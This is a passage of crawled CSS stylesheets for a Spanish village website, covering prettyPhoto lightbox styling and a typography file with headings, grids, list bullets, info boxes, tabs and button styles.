    right:20px;}

* html .pp_top .pp_middle{
    left:0;
    position: static;}

.pp_top .pp_right{
    height:20px;
    left:auto;
    position:absolute;
    right:0;
    top:0;
    width:20px;}

.pp_content{ height:40px;}

.pp_fade{ display: none;}

.pp_content_container{
    position: relative;
    text-align: left;
    width:100%;}

.pp_content_container .pp_left{ padding-left:20px; }

.pp_content_container .pp_right{ padding-right:20px; }

.pp_content_container .pp_details{
    float: left;
    margin:10px 0 2px 0; }

.pp_description{
    display: none;
    margin:0 0 5px 0; }

.pp_nav{
    clear: left;
    float: left;
    margin:3px 0 0 0; }

.pp_nav p{
    float: left;
    margin:2px 4px;}

.pp_nav .pp_play,.pp_nav .pp_pause{
    float: left;
    margin-right:4px;
    text-indent: -10000px;}

a.pp_arrow_previous,a.pp_arrow_next{
    display:block;
    float: left;
    height:15px;
    margin-top:3px;
    overflow: hidden;
    text-indent: -10000px;
    width:14px;}

.pp_hoverContainer{
    position:absolute;
    top:0;
    width:100%;
    z-index:2000;}

.pp_gallery{
    left:50%;
    margin-top: -50px;
    position:absolute;
    z-index:10000;}

.pp_gallery ul{
    float: left;
    height:35px;
    margin:0 0 0 5px;
    overflow: hidden;
    padding:0;
    position: relative;}

.pp_gallery ul a{
    border:1px #363636 solid;   
    display:block;
    float: left;
    height:33px;
    overflow: hidden;}

.pp_gallery ul a:hover,.pp_gallery li.selected a{ border-color:#fff; }

.pp_gallery ul a img{ border:0;}

.pp_gallery li{
    display:block;
    float: left;
    margin:0 5px 0 0; }

.pp_gallery li.default a{
    background: url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
    display:block;
    height:33px;
    width:50px; }

.pp_gallery li.default a img{ display: none; }

.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{ margin-top:7px !important;}

a.pp_next{
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display:block;
    float: right;
    height:100%;
    text-indent: -10000px;
    width:49%; }

a.pp_previous{
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display:block;
    float: left;
    height:100%;
    text-indent: -10000px;
    width:49%; }

a.pp_expand,a.pp_contract{
    cursor: pointer;
    display: none;
    height:20px;
    position:absolute;
    right:30px;
    text-indent: -10000px;
    top:10px;
    width:20px;
    z-index:20000; }

a.pp_close{
    display:block;
    float: right;
    line-height:22px;
    text-indent: -10000px; }

.pp_bottom{
    height:20px;
    position: relative; }

* html .pp_bottom{ padding:0 20px; }

.pp_bottom .pp_left{
    height:20px;
    left:0;
    position:absolute;
    width:20px; }

.pp_bottom .pp_middle{
    height:20px;
    left:20px;
    position:absolute;
    right:20px; }

* html .pp_bottom .pp_middle{
    left:0;
    position: static; }

.pp_bottom .pp_right{
    height:20px;
    left:auto;
    position:absolute;
    right:0;
    top:0;
    width:20px; }

.pp_loaderIcon{
    display:block;
    height:24px;
    left:50%;
    margin: -12px 0 0 -12px;
    position:absolute;
    top:50%;
    width:24px; }

#pp_full_res{ line-height:1 !important; }
#pp_full_res .pp_inline{ text-align: left; }
#pp_full_res .pp_inline p{ margin:0 0 15px 0; }

div.ppt{
    color:#fff;
    display: none;
    font-size:17px;
    margin:0 0 5px 15px;
    z-index:9999;}

.clearfix:after{
    content: ".";
    display:block;
    height:0;
    clear:both;
    visibility: hidden;}

.clearfix { display: inline-block; }
* html .clearfix { height:1%; }
.clearfix { display:block;}


.iniciar-sesion { 
	margin-top:12px;
	margin-left:25px;  
	width:265px;
	height:32px; 
	float:right; 
			font-weight:bolder;
	color:#E5E3E3;
	
}
.iniciar-sesion a{ 
	text-decoration: none;
	font-weight:bolder;
	color:#E5E3E3;
	}
.tit-tiempo a{
	font-size:25px;
	text-decoration: none;
	font-weight:bolder;
	color:#000;

}

.static{
	width:100%;



}
.static a{
	text-decoration:none;
	vertical-align: middle;

}
.static-left{
	width:50%;
	float:left;

    
}

.static-right{
	width:50%;
	float:right;
	text-align:right;
	}
	
.text-static{	
	position:relative;
	bottom:15px;
	font-style:italic;
	font-size:14px;
	color:#ADABAB;
}
.text-blue{
	font-size:22px;
	font-weight:normal; 
	color:#2779A8;
	margin:0 0 10px 0;
	
}
.text-blueday{
	border-bottom:1px dotted #2779A8;
	font-size:18px;
	font-weight:normal; 
	color:#2779A8;
}

.text-blue1 a{
	
	font-size:18px;
	font-weight:normal; 
	color:#2779A8;
	text-decoration:none;
}

/* Boton */

.boton2 { 
	background:-moz-linear-gradient(#fc0 0%,#F60 100%); 
	background:-ms-linear-gradient(#fc0 0%,#F60 100%);
	background:-o-linear-gradient(#fc0 0%,#F60 100%); 
	background:-webkit-linear-gradient(#fc0 0%,#F60 100%);
	background:linear-gradient(#fc0 0%,#F60 100%);
	border:solid 1px #DEDEDE; 
	border-radius:5px;
	text-align:center;
	padding:10px 5px 10px 5px; 
	color:#000;
  	width:45%;

}
.boton2 a{
  	text-decoration:none;
  	color:#000;
}
.boton2 a:hover{
	background:-moz-linear-gradient(#fff 0%,#DEDEDE 100%);
	color:#fff; 
}
.link-col1{
 	float:left;	
}
.link-col2{
 	float:right;
}
.boton{
	
}
.tabla-alquiler tr{
	  margin: 5px;
  padding: 5px;
	
}
.tabla-alquiler td{
	  margin: 5px;
  padding: 5px;
	
}

--- FILE ---
content_type: text/css
request_url: http://imagenes.villarluengo.net/css/typography.css
body_size: 6536
content:
/* 
	Index of this CSS file
	
	(01) Heading, Preserve Text and Divider line
	(02) Columns (Grid System)
	(03) Default & Custom List Styles
	(04) Info Boxes
	(05) Services Icons List
	(06) Dropcaps
	(07) Text Highlighting
	(08) Pull Quotes
	(09) Block Quotes
	(10) Image Left & Right Frames
	(11) Image Hover Zoom, Play, Doc & Flash Icons	
	(12) Image Tooltip
	(13) Go Top Link
	(14) Testimonials
	(15) Table	
	(16) Tab Styles
	(17) Toggle Content
	(18) Buttons 
		(a) Button Size-1 to Size-6
		(b) Black Buttons
		(c) Grey Button
		(d) Footer Button
	
	(19) Popup Login
*/

/* ========================================================== 
	(01) Heading, Preserve Text and Divider line
============================================================ */

h1, h2, h3, h4, h5, h6 { font-weight:normal; color:#363636; margin:20px 0 10px 0;}
h1 {font-size:27px;}
h2 {font-size:24px;}
h3 {font-size:22px;}
h4 {font-size:18px;}
h5 {font-size:16px;}
h6 {font-size:14px;}

p { margin:0 0 5px 0; line-height:22px; }

.title_loteria{
  font-weight:normal; color:#363636; margin:20px 0 10px 0;font-size:34px;
}

.h2-lineless, h2-lineless a{
	font-weight:normal; 
	color:#363636; 
	margin:20px 0 10px 0;
}
.h2-lineless a{
	text-decoration: none;
	color:#363636; 
}



pre {
	font-family:"Lucida Sans Unicode","Lucida Grande","Trebuchet MS", Arial, sans-serif; 
	font-size:12px; 
	color:#3f3f3f; 
	padding-left:5px; 
	background:url(../images/backgrounds/pre.jpg); 
	white-space:pre; 
	overflow:auto; 
	border-width:0 1px 1px 1px; 
	border-style:solid; 
	border-color:#dddddd; 
	line-height:22px; 
	letter-spacing:.1px; 
	word-spacing:1px; 
	margin:15px 0 15px 0;}

hr, .large-footer hr { 	
	border: none 0; 	
	height: 1px; 
	clear:both;}
	
hr {border-top: 1px dotted #b9b9b9; }	
.large-footer hr { border-top: 1px dotted #fff; }

.hr-grey{
	border: 0;
	color: #9E9E9E;
	background: url(../images/backgrounds/toggle_bg.jpg);
	height: 4px;
	width: 100%;
	text-align: left;
}

.hr-main{
	height: 4px;
	background: url(../images/backgrounds/toggle_bg1.jpg);
	 box-shadow: 4px 4px 4px #E2E0E0;
	border: 0;

}
.hr-grey-static{
	border: 0;
	color: #9E9E9E;
	background: url(../images/backgrounds/toggle_bg.jpg);
	height: 2px;
	width: 100%;
	text-align: left;
}
p.primeralinea {
	text-indent: 40px;
}
/* ========================================================== 
	(02) Columns ( Grid System)
============================================================ */

.one-full, .one-half, .one-third , .one-fourth , .one-fifth, .one-sixth, .two-third, .three-fourth, .four-fifth, .five-sixth  { 	
	margin:0px 18px 10px 0; 
	float:left; 
	position:relative;}

.one-third1{
	margin:80px 18px 10px 0; 
	float:left; 
	position:relative;
}
.last { margin-right:0;}	
.one-full { width:960px; margin-right:0;}
.one-half { width:471px;}
.one-third { width:308px;}
.one-third1 { width:308px;}
.one-fourth { width:226px;}
.one-fifth { width:177px;}
.one-sixth { width:145px;}
.two-third { width:634px;}
.three-fourth { width:716px;}
.four-fifth { width:765px;}
.five-sixth { width:797px;}

/* ========================================================== 
	(03) Custom List Styles
============================================================ */

/* ==== Default List Styles ===================== */

.home-container ul, .inner-container ul {	
	padding:8px 0 8px 0; }	
	
.home-container ul li, .inner-container ul li { 
	background:url(../images/bullets/bullet-grey.png) no-repeat 0 6px;
	line-height:19px; 	
	padding-left:15px;
	margin-top: 5px; } 

.home-container ol, .inner-container ol {
	padding-left: 23px; }
	
.home-container ol, .inner-container ol li {
	padding:6px 0 0 0;
	line-height:19px;
	margin-top: 5px;
	list-style-type:decimal;
	list-style-position: outside; }	
	
.inner-container ol li ol li{
	line-height:19px;
	margin-top: 0px;
	list-style-type:square;
	list-style-position: outside; }	
	
/* ==== Custom List Styles ===================== */

ul.list-green li 		{ background:url(../images/bullets/bullet-green.png) no-repeat 0 6px; }	
ul.list-disc-green li 	{ background:url(../images/bullets/disc-green.png) no-repeat 0 6px; }

ul.list-blue li 		{ background:url(../images/bullets/bullet-blue.png) no-repeat 0 6px; }	
ul.list-disc-blue li 	{ background:url(../images/bullets/disc-blue.png) no-repeat 0 6px; }

ul.list-black li		{ background:url(../images/bullets/bullet-black.png) no-repeat 0 6px; }	
ul.list-disc-black li	{ background:url(../images/bullets/disc-black.png) no-repeat 0 6px; }

ul.list-red li 		{ background:url(../images/bullets/bullet-red.png) no-repeat 0 6px; }	
ul.list-disc-red li 	{ background:url(../images/bullets/disc-red.png) no-repeat 0 6px; }

ul.list-teal li		{ background:url(../images/bullets/bullet-teal.png) no-repeat 0 6px; }	
ul.list-disc-teal li 	{ background:url(../images/bullets/disc-teal.png) no-repeat 0 6px; }

ul.list-orange li		{ background:url(../images/bullets/bullet-orange.png) no-repeat 0 6px; }	
ul.list-disc-orange li	{ background:url(../images/bullets/disc-orange.png) no-repeat 0 6px; }

ul.list-grey li		{ background:url(../images/bullets/bullet-grey.png) no-repeat 0 6px; }	
ul.list-disc-grey li 	{ background:url(../images/bullets/disc-grey.png) no-repeat 0 6px; }

ul.list-brown li		{ background:url(../images/bullets/bullet-brown.png) no-repeat 0 6px; }	
ul.list-disc-brown li 	{ background:url(../images/bullets/disc-brown.png) no-repeat 0 6px; }

ul.list-yellow li 		{ background:url(../images/bullets/bullet-yellow.png) no-repeat 0 6px; }	
ul.list-disc-yellow li	{ background:url(../images/bullets/disc-yellow.png) no-repeat 0 6px; }

ul.list-pink li 		{ background:url(../images/bullets/bullet-pink.png) no-repeat 0 6px; }	
ul.list-disc-pink li 	{ background:url(../images/bullets/disc-pink.png) no-repeat 0 6px; }

ul.list-yellowstar li	{ background:url(../images/bullets/bullet-yellowstar.png) no-repeat 0 2px; padding-left:20px; }
ul.list-bluestar li 	{ background:url(../images/bullets/bullet-bluestar.png) no-repeat 0 2px; padding-left:20px; }

ul.list-circle li 	  	{ background:url(../images/bullets/bullet-circle.jpg) no-repeat 0 4px; padding-left:20px;  }	
ul.list-arrow-small li 	{ background:url(../images/bullets/bullet-arrow-small.png) no-repeat 0 7px; padding-left:14px; }

ul.list-arrow li 		{ background:url(../images/bullets/bullet-green-arrow.png) no-repeat 0 2px; padding-left:20px; }	
ul.list-arrow2 li		{ background:url(../images/bullets/bullet-green-arrow2.png) no-repeat 0 5px; padding-left:15px; }
	
ul.list-plus li		{ background:url(../images/bullets/bullet-plus.png) no-repeat 0 2px; padding-left:20px; }	
ul.list-minus li		{ background:url(../images/bullets/bullet-minus.png) no-repeat 0 2px; padding-left:20px; }
	
ul.list-checkmark li 	{ background:url(../images/bullets/bullet-checkmark.png) no-repeat 0 4px;padding-left:22px;  }
ul.list-checkmark2 li 	{ background:url(../images/bullets/bullet-checkmark2.png) no-repeat 0 2px;padding-left:22px;  }

/* ========================================================== 
	(04) Info Boxes
============================================================ */

p.info-box,p.warning-box,p.success-box,p.error-box,p.download-box,p.note-box { 
	clear:both;
	padding:18px 15px 18px 55px ; 
	margin-bottom:20px;
	border:1px solid; }
	
p.info-box{ 
	background:url(../images/icons/icon-info.png) no-repeat 15px 15px; 
	border-color:#9dbfea; 
	background-color:#c6ddfb; 
	color:#00357b;}
	
p.warning-box{ 
	background:url(../images/icons/icon-warning.png) no-repeat 15px 15px; 
	border-color:#e4c968; 
	background-color:#f9e497; 
	color:#6c5500;}
	
p.success-box{ 
	background:url(../images/icons/icon-success.png) no-repeat 15px 15px; 
	border-color:#bcd98c; 
	background-color:#dff1c1; 
	color:#00632e}
	
p.download-box{ 
	background:url(../images/icons/icon-download.png) no-repeat 15px 15px; 
	border-color:#bbd378; 
	background-color:#e8f5c5; color:#2f6903}
	
p.note-box{ 
	background:url(../images/icons/icon-note.png) no-repeat 15px 15px; 
	padding:20px 0 20px 0;
	border-color:#cecece;  
	background-color:#efefef}
	
.note-box1{
	padding:0 0 20px 20px;
	margin-top:0px;
	width:440px; 
	height:430px;
}

p.error-box{ 
	background:url(../images/icons/icon-error.png) no-repeat 15px 15px; 
	border-color:#f88787; 
	background-color:#fdafaf; 
	color:#820101;}

.hide-boxes{
	float:right;
	margin-top:0;
	margin-right:0;
	top:0;
	right:0;	
	cursor:pointer; 
	font-weight:bold;}
	
/* ========================================================== 
	(05) Services Icons List
============================================================ */

ul.services-icons, ul.services-icons li {
	background:none;
	margin:0;
	padding:10px 0 10px 0; }

.services-icons img { 
	margin:0 10px 10px 0;
	float:left;
	padding:0;}

.services-icons h5 { 	
	font-size:15px;	
	margin:0;}

.services-icons p { 
	font-size:13px; 
	overflow:hidden;}
	
/* ========================================================== 
	(06) Dropcaps
============================================================ */

.dropcap1, .dropcap2, .dropcap3, .dropcap4, .dropcap5, .dropcap6, .dropcap7, .dropcap8 { 
	float:left; 
	text-align:center; }
	
.dropcap1,.dropcap2,.dropcap3,.dropcap4 { 	 
	margin:0 7px 0 0; 
	font-size:28px; 		 
	width:44px; 
	height:43px;
	line-height:42px;}
	
.dropcap1 { background:url(../images/backgrounds/dropcap1.png) no-repeat left top; color:#616161; }		
.dropcap2 { background:url(../images/backgrounds/dropcap2.png) no-repeat left top; color:#fff; }
.dropcap3 { background:url(../images/backgrounds/dropcap3.png) no-repeat left top; color:#616161; }		
.dropcap4 { background:url(../images/backgrounds/dropcap4.png) no-repeat left top; color:#fff; }		
	
.dropcap5,.dropcap6, .dropcap7{ 
	padding:0 10px 0 10px; 
	margin:0 7px 0 0; 
	font-size:26px; 	
	width:auto; 
	height:41px;
	line-height:41px;
	letter-spacing:1px;}
	
.dropcap5 { background:url(../images/backgrounds/dropcap-bg1.png) repeat-x left bottom; 	color:#616161; border:1px solid #dedede; }
.dropcap6 { background:url(../images/backgrounds/dropcap-bg2.png) repeat-x left bottom; 	color:#fff; border:1px solid #555; }
.dropcap7 { 
	background-color:#f1f1f1; 
	color:#616161;  
	border:3px solid #dadada;
	height:37px;
	line-height:37px;}	
	
.dropcap8 { 
	padding:11px 10px 0 10px; 
	font-size:36px; 	
	color:#616161; }

/* ========================================================== 
	(07) Text Highlighting
============================================================ */

.highlight-yellow,.highlight-black,.highlight-green,.highlight-blue,.highlight-red,.highlight-grey { 
	padding:0 5px 0 5px; 
	height:20px;
	border:1px solid; 
	color:#fff;}

.highlight-yellow { background-color:#FFFF00; border-color:#f0f000; color:#000;}
.highlight-black   { background-color:#010101; border-color:#000;}
.highlight-green   { background-color:#009900; border-color:#006e00;}
.highlight-blue     { background-color:#1b98da; border-color:#0074aa;}
.highlight-red       { background-color:#c80000; border-color:#890101;}
.highlight-grey     { background-color:#e6e4e4; border-color:#d4d4d4; color:#000;}

/* ========================================================== 
	(08) Pull Quotes
============================================================ */

.pullquote-left, .pullquote-right { 
	background:url(../images/backgrounds/pullquote1.jpg) repeat-y; 	
	width:30%; 
	line-height:22px; 
	padding-left:20px; 
	color:#8c8c8c; 
	font-style:italic; 
	font-size:15px; 
	font-weight:bold;}
	
.pullquote-left { 	
	float:left; 	
	margin:20px 15px 20px 0;}
	
.pullquote-right {	
	float:right; 	
	margin:20px 0 20px 15px;}

/* ========================================================== 
	(09) Block Quotes
============================================================ */

.blockquote1, .blockquote2, .blockquote3 {
	line-height:24px; 
	font-style:italic; 
	margin:10px 0 10px 0;
	font-size:18px; 
	font-weight:bold;}
	
.blockquote1 {
	border-style:solid; 
	border-color:#cecece; 
	border-width:1px 1px 1px 5px; 
	background-color:#efefef; 
	padding:10px 10px 10px 20px; 	
	color:#797979; }
	
.blockquote2 { 
	background:url(../images/backgrounds/open-quote.gif) no-repeat left top; 
	padding-left: 30px; 
	font-style: italic;
	padding:10px 10px 10px 50px; 	
	color:#515050; }
.blockquote3 { 
	background:url(../images/backgrounds/open-quote1.gif) no-repeat left top; 
	padding-left: 30px; 
	font-style: italic;
	padding:10px 10px 10px 50px; 	
	color:#515050; }
.text_blue{
	font-size:18px; 
	font-weight:bold;
	color:#055789;
}
.text_libro{
	font-size:16px; 
}
.text-foro{
	font-size:16px; 
	padding:3px 3px 0px 10px; 	
}

/* ========================================================== 
	(10) Image Left & Right Frames
============================================================ */

.frame, .frame-left, .frame-right { 			
	position:relative;
	padding:6px; 
	border:1px solid #dddddd; 
	background-color:#f5f5f5;}

.frame-left   { float:left;  margin:10px 20px 10px 0;  }	
.frame-right { float:right; margin:10px 0 10px 20px;}

.foto-left, .foto-right { 			
	position:relative;
	padding:6px; 
}

.foto-left   { float:left;  margin:10px 20px 10px 0;  }	
.foto-right { float:right; margin:10px 0 10px 20px;}



.large-footer .frame, .large-footer .frame-left, .large-footer .frame-right { 			
	position:relative;
	padding:2px; 
	border:1px solid #dddddd; 
	background-color:#f5f5f5;}

.large-footer .frame-left   { float:left;  margin:5px 10px 5px 0;  }	
.large-footer .frame-right { float:right; margin:5px 0 5px 10px;}
	
/* ========================================================== 
	(11) Image Hover Zoom, Play, Doc & Flash Icons
============================================================ */

.zoom-icon, .play-icon, .doc-icon, .flash-icon { background-position:50% 50%; background-repeat:no-repeat;}
.zoom-icon   { background-image:url(../images/icons/zoom.png)}
.play-icon   { background-image:url(../images/icons/play.png) }
.doc-icon     { background-image:url(../images/icons/doc.png) }
.flash-icon { background-image:url(../images/icons/flash.png) }

/* ========================================================== 
	(12) Image Tooltip
============================================================ */

.stickytooltip{
	background:url(../images/backgrounds/tooltip_bg.png);
	display:none; /*--Hides by default--*/
	position:absolute;
	display:none;		
	padding:8px;	
	z-index:3000;}
	
.stickytooltip p { margin:0;}
	
.stickytooltip .stickystatus{ /*Style for footer bar within tooltip*/
	background:black;
	color:white;
	padding-top:5px;
	text-align:center;
	font:bold 11px Arial;	}

/* ========================================================== 
	(13) Go Top Link
============================================================ */

.gotop a, .gotop a:active,.gotop2 a, .gotop2 a:active { 	
	text-decoration:none; 
	font-size:11px; 
	float:right;
	height:20px; }
	
.gotop a, .gotop a:active {color:#b9b9b9; }
.gotop2 a, .gotop2 a:active {color:#fff}	
	
.gotop a:hover { color:#363636; }
.gotop2 a:hover {color:#c1eeff; }

.gotopimg { 
	background:none!important;
	width:24px;
	display:inline-block;
	bottom:10px;
	height:24px;
	-ms-filter:progid:DXimageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale,enabled=true,src='../images/backgrounds/up.png');
	filter:progid:DXimageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale,enabled=true,src='../images/backgrounds/up.png');}
	
/* ========================================================== 
	(14) Testimonials
============================================================ */

.testimonials1 {
	margin:15px 0 10px 0; 
	padding:0 0 20px 0; 
	border-bottom:1px solid #E2E2E2; 
	height:100%; 
	float:left;}
	
.testimonials_text {overflow:hidden;}

.testimonials-bold {
	font-size:16px; 
	font-weight:normal; 
	color:#3f3f3f; 
	line-height:24px;}	

.testimonials1 span,.testimonials2 span  {
	font-size:14px; 
	font-weight:bold; 
	color:#5E5E5E;}
	
.testimonials2 {
	background:url(../images/backgrounds/testimonials-bg.jpg) no-repeat 14px 10px; 
	margin:15px 0 25px 0; 
	padding:0 0 20px 70px; 
	border-bottom:1px solid #E2E2E2; 
	height:100%; 
	clear:both;}

/* ========================================================== 
	(15) Table
============================================================ */

th{
	height:35px; 
	background:#939393; 
	font-size:16px; 
	font-weight:normal; 
	color:#fff; 
	text-align:center;
	border-left:1px solid #fff;}
	
.td1,.td2 { 
	font-size:12px; 
	font-weight:normal; 
	color:#5E5E5E; 
	text-align:center; 
	text-indent:10px; 
	line-height:35px;
	text-shadow: 1px 1px 0 #fff;}
	
.td1 {background:#fefefe;}
.td2 { background:#f3f2f2;}
.col-width{ width:150px;}

.td1:hover,.td2:hover{
	background:#e3e3e3; 
	color:#383838;}	


/* ========================================================== 
	(16) Tab Styles
============================================================ */

ul.tabs { 
	margin:10px 0 0 0;
	padding: 0; 
	float: left; 
	list-style: none; 
	height: 32px; 
	border-bottom: 1px solid #d6d6d6; 
	width: 100%; }
	
ul.tabs li { 
	float: left; 
	margin: 0; 
	padding: 0; 
	height: 31px; 
	line-height: 31px; 
	border: 1px solid #d6d6d6; 
	margin-bottom: -1px; 
	background: url(../images/backgrounds/tab_bg.jpg) repeat-x; 
	overflow: hidden; 
	position: relative; 
	margin-right:2px; 
	-moz-border-radius-topright: 3px;  
	-khtml-border-radius-topright: 3px; 
	-webkit-border-top-right-radius: 3px; 
	-moz-border-radius-topleft: 3px; 
	-khtml-border-radius-topleft: 3px; 
	-webkit-border-top-left-radius: 3px; }

ul.tabs li a { 
	text-decoration: none; 
	color:#363636; 
	display: block; 
	font-size: 13px; 
	padding: 0 20px; 
	outline: none; }	

ul.tabs li a:hover { background: url(../images/backgrounds/tab_bg2.jpg) repeat-x;}	

html ul.tabs li.active, html ul.tabs li.active a:hover  { 
	background: #fefefe; 
	border-bottom: 1px solid #fff; 
	font-weight:bold;  }

.tab_container { 
	border: 1px solid #d6d6d6; padding:0; margin:0;
	border-top: none; 
	clear: both; 	
	float: left;  
	width: 100%; 
	background: #fefefe; 
	-moz-border-radius-bottomright: 3px; 
	-khtml-border-radius-bottomright: 3px; 
	-webkit-border-bottom-right-radius: 3px; 
	-moz-border-radius-bottomleft: 3px; 
	-khtml-border-radius-bottomleft: 3px; 
	-webkit-border-bottom-left-radius: 3px;}

.tab_content { padding: 20px; color:#505050}

/* ========================================================== 
	(17) Toggle1 Content
============================================================ */

.trigger, .acc_trigger, .trigger, .acc_trigger { margin-bottom:2px;}

p.trigger, p.acc_trigger{ clear:both;
	padding:0;  
	margin:10px 0 2px 0;  
	background: url(../images/backgrounds/toggle_bg.jpg) no-repeat;  
	height: 40px;  
	line-height: 40px; 
	width: 100%; 
	float: left; 
	border: 1px solid #d6d6d6; }
	
p.trigger a, p.acc_trigger a { clear:both;
	color: #606060; 
	font-size: 14px; 	
	text-indent:35px; 
	text-decoration: none; 
	display: block; 
	font-size:16px;
	height: 34px;  
	line-height: 34px;  }
	
p.trigger a:hover, p.acc_trigger a:hover { color: #363636; }

p.active a{background: url(../images/backgrounds/toggle_bg.jpg) no-repeat left bottom;color:#363636;}

.toggle_container, .acc_container { 
	margin: 0 0 5px 0; 
	padding: 0; 
	overflow: hidden; 
	width: auto; 
	clear: both; 
	border: 1px solid #d6d6d6;
	background-color:#f8f8f8; }
	
.toggle_container .block , .acc_container .block { 
	padding: 15px 15px 5px 15px; 
	margin:0; }

p.trigger2, p.acc_trigger2{ 
	padding: 0;  
	margin:0 0 2px 0; 
	background: url(../images/backgrounds/plus.png) no-repeat 10px 9px;  
	height: 34px;  
	line-height: 34px; 
	width: 100%; 
	float: left; }
	
p.trigger2 a, p.acc_trigger2 a { 
	color: #606060; 
	font-size: 17px; 	
	text-indent:35px; 
	text-decoration: none; 
	display: block; 
	margin-bottom:0; }
	
p.active2 a { background: url(../images/backgrounds/minus.png) no-repeat 10px 9px; color:#363636;}

p.trigger2 a:hover, p.acc_trigger2 a:hover { color: #363636; }

.toggle_container2, .acc_container2 { 
	margin: 0 0 5px 38px;
	padding: 0; 
	overflow: hidden; 
	width: auto; 
	clear: both; }
	
.toggle_container2 .block2, .acc_container2 .block2{ 
	padding: 15px 15px 5px 15px; 
	margin:0; }

/* ========================================================== 
	(18) Buttons
============================================================ */

/* ==== (a) Buttons Size 1 to Size 6 ===================== */

a.button_size1, a.button_size2, a.button_size3, a.button_size4, a.button_size5, a.button_size6{ 
	float:left; 
	padding-left:5px; 
	text-decoration: none; 
	outline:none; 
	color:#fff; 
	cursor:pointer; 
	font-weight:normal; 
	background-repeat:no-repeat; 
	background-position:top left; }
	
a.button_size1, a.button_size1 span, a.button_size2, a.button_size2 span, a.button_size3, a.button_size3 span, a.button_size4, a.button_size4 span, a.button_size5, a.button_size5 span, a.button_size6, a.button_size6 span {
	display: block; 
	background-repeat:no-repeat }

a.button_size1 { background:url(../images/backgrounds/btn1_left.png); font-size:12px; line-height:23px; height:23px;}
a.button_size2 { background:url(../images/backgrounds/btn2_left.png); font-size:12px; line-height:27px; height:27px;}
a.button_size3 { background:url(../images/backgrounds/btn3_left.png); font-size:15px; line-height:31px; height:31px;}
a.button_size4 { background:url(../images/backgrounds/btn4_left.png); font-size:18px; line-height:38px; height:38px;}
a.button_size5 { background:url(../images/backgrounds/btn5_left.png); font-size:24px; line-height:48px; height:48px;}
a.button_size6 { background:url(../images/backgrounds/btn6_left.png); font-size:30px; line-height:58px; height:58px;}

a.button_size1 span{ background:url(../images/backgrounds/btn1_right.png) top right; padding:0 10px 0 5px; }
a.button_size2 span{ background:url(../images/backgrounds/btn2_right.png) top right; padding:0 11px 0 7px; }
a.button_size3 span{ background:url(../images/backgrounds/btn3_right.png) top right; padding:0 14px 0 9px; }
a.button_size4 span{ background:url(../images/backgrounds/btn4_right.png) top right; padding:0 17px 0 12px; }
a.button_size5 span{ background:url(../images/backgrounds/btn5_right.png) top right; padding:0 21px 0 15px; }
a.button_size6 span{ background:url(../images/backgrounds/btn6_right.png) top right; padding:0 25px 0 18px; }

a.button_size1, a.button_size1 span, a.button_size2, a.button_size2 span, a.button_size3, a.button_size3 span, a.button_size4, a.button_size4 span, a.button_size5, a.button_size5 span, a.button_size6, a.button_size6 span 
{ background-color:#666;} /* Button Background color*/

a.button_size1:hover, a.button_size1:hover span, a.button_size2:hover, a.button_size2:hover span, a.button_size3:hover, a.button_size3:hover span, a.button_size4:hover, a.button_size4:hover span, a.button_size5:hover, a.button_size5:hover span, a.button_size6:hover, a.button_size6:hover span 
{ background-color:#565656; } /* Button hover background color*/	
	
/* ==== Button ===================== */

button { 	
	cursor: pointer;
	overflow: visible; 
	position: relative;}
	
button span { 	
	display: block;	
	white-space: nowrap; 
	height:37px;	
	position: relative;}
	
button::-moz-focus-inner { border: none;} /* span�s offset in firefox */

/* ==== (b) Black Buttons ===================== */

.button{
	border:0;
	color:#fff;
	font-size:18px;
	padding:8px 20px 10px 20px;
	cursor:pointer;
	background-color:#212121
}
.button:hover{ background-color:#2e2e2e}

.button_enc{

	color:#fff;
	font-size:18px;
	padding:5px 10px 5px 10px;
	cursor:pointer;
	background-color:#212121;
	box-shadow: 4px 4px 7px #999;
	margin-top:5px;
}
.button_enc:hover{ background-color:#2e2e2e}

.but-right {

	margin-left:540px;
}


button.blackButton,a.blackButton { 	
	background:url("../images/backgrounds/black-button.png") no-repeat right -39px;	
	padding-right:18px; 
	text-align: center; 
	margin:0; 
	outline: none; 
	border: 0;}	
	
button.blackButton span,a.blackButton span { 	
	background:url("../images/backgrounds/black-button.png") no-repeat left 0; 
	padding-left:15px; 	
	color: #e0e0e0; 
	font-size: 13px;  
	line-height: 32px; 	
	text-shadow: 1px 1px 0 #000; 
	position: relative; }	
	
button.blackButton:hover,a.blackButton:hover{ background-position: right -117px;}	

button.blackButton:hover span,a.blackButton:hover span{ 
	background-position: left -78px; 
	color: #fff; 
	text-shadow: 1px 1px 0 #000;	}
	
/*******/
	
a.blackButton,a.blackButton2,a.blackButton3 {	 
	clear:both;
	float:left;
	text-decoration:none; 
	height:36px;}	
	
a.blackButton span,a.blackButton2 span,a.blackButton3 span {	
	display:block; 
	text-decoration:none; 
	height:36px;}

button.blackButton2, button.blackButton3, a.blackButton2, a.blackButton3{ 
	background:url("../images/backgrounds/form_button.gif") no-repeat right -39px; 	
	padding-right:30px; 
	text-align: center; 
	margin-right:4px; 
	outline: none; 
	border: 0;}	
	
button.blackButton2 span, button.blackButton3 span, a.blackButton2 span, a.blackButton3 span { 	
	background:url("../images/backgrounds/form_button.gif") no-repeat 0 0; 
	padding-left:25px; 	
	color: #e0e0e0; 
	font-size: 13px;  
	line-height: 32px; 	
	text-shadow: 1px 1px 0 #000; 
	position: relative; }	
	
button.blackButton2:hover, button.blackButton3:hover, a.blackButton2:hover, a.blackButton3:hover { 
	background-position: right -117px;}	
	
button.blackButton2:hover span, button.blackButton3:hover span, a.blackButton2:hover span , a.blackButton3:hover span{ 
	background-position: 0 -78px; 
	color: #fff; 
	text-shadow: 1px 1px 0 #000;}

button.blackButton2, a.blackButton2 {padding-right:18px;}

button.blackButton2 span, a.blackButton2 span {padding-left:15px;}

/* ==== (c) Grey Button ===================== */

button.button-grey,a.button-grey{ 	
	float:left; 
	padding-left: 5px; 
	text-decoration: none; 
	outline:none; 
	color:#404040; 
	cursor:pointer; 
	display: block;
	background: url(../images/backgrounds/btn_gray_left.jpg) no-repeat top left;  
	font-size: 13px; 
	font-weight:normal; 
	line-height: 24px; 
	height: 27px; 
	margin:10px 0 0 0; 
	font-style:italic;
	border:none;}
	
button.button-grey span,a.button-grey span{ 
